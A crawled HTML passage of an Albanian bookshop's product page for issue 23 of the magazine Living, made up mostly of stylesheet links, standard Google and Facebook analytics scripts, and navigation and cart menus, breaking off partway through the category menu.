

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html
body_size: 40071
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Living nr. 23, ne treg - Bukinist</title><meta name="description" content="Tani në treg numri i ri i revistës Living. Jeto bukur, Jeto me Living!&nbsp;&nbsp;&nbsp;" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html" /><meta property="og:title" content="Living nr. 23, ne treg - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Tani në treg numri i ri i revistës Living. Jeto bukur, Jeto me Living!&nbsp;&nbsp;&nbsp;" /><meta property="og:image" content="https://CloudFront.bukinist.al/8434-large_default/living-nr-23-ne-treg.jpg" /><meta property="product:pretax_price:amount" content="500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="200.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Living nr. 23, ne treg - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 3566;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Kulturore & letrare";
					var products = [{"reference":"BLV0026","item_id":"BLV0026","ean13":"","upc":"","id":"BLV0026","id_product":3566,"name":"Living nr. 23, ne treg","item_name":"Living nr. 23, ne treg","price":500,"quantity":0,"category":"Kulturore & letrare","item_category":"Kulturore & letrare","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Kulturore & letrare";
		var products = [{"reference":"BLV0026","item_id":"BLV0026","ean13":"","upc":"","id":"BLV0026","id_product":3566,"name":"Living nr. 23, ne treg","item_name":"Living nr. 23, ne treg","price":500,"quantity":0,"category":"Kulturore & letrare","item_category":"Kulturore & letrare","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BLV0026","item_id":"BLV0026","ean13":"","upc":"","id":"BLV0026","id_product":3566,"name":"Living nr. 23, ne treg","item_name":"Living nr. 23, ne treg","price":500,"quantity":0,"category":"Kulturore & letrare","item_category":"Kulturore & letrare","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "3566",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "500",
															};
												google_tag_params["category"] = "Kulturore & letrare";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-3566 product-living-nr-23-ne-treg category-91 category-kulturore-letrare hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/kulturore-letrare/3566-living-nr-23-ne-treg.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/kulturore-letrare/3566-living-nr-23-ne-treg.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a 